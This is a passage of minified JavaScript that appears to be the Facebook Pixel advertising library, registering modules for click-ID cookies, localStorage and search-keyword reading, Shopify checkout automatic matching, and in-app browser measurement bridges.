return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new 